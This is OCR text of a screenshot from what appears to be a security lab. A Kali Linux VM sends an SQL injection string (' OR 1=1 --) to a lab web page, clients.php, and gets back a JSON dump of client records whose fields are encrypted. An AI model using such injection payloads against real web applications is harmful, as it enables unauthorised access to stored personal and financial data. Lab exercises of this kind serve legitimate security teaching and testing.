 Kali - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Windows Serve...
Kali
Admin
Mon_Server
Poste client
pfsense
Home My Computer pfsense Poste client Mon_Server Admin Kali Windows Server 2019
Apps Places Jul 25 7:31 AM 4% 85% ↑0.0 kB ↓0.0 kB
Kali Linux × 192.168.200.2/clients.php × +
192.168.200.2/clients.php?nom='+OR+1%3D1+--+%2B
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
0:
id: 1
nom: "gZxztMrBbqIqyMCQoAVpRA=="
prenom: "HchB8CkGQjv6tq2fujpblA=="
solde: "PAIFamjI6OBzybDtSwXaWg=="
releve: "wPFT1NMlbGSDpKrwLWJKejTSu/5E6ZFdsNhrKjhM1HE="
1:
id: 2
nom: "l8+JvPloQAIyD4OxwWgJMQ=="
prenom: "L6wpFYvG4dp/jPV5LgslaQ=="
solde: "ZGgqaRixPhbqglmIKwxucQ=="
releve: "o7FvfV/mlgD+rbtvRqjLs46NnpH8sszu7JUPMXdJLg4="
2:
id: 3
nom: "fNkTjR2//zDkp4bLF97Brw=="
prenom: "+kVuj6MlzGOEvqoTXmTwOA=="
solde: "DJUZZ1YBpz0aUZHIQSdbYA=="
releve: "68xUd7svfkNh7AsXKPZa3Q=="
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.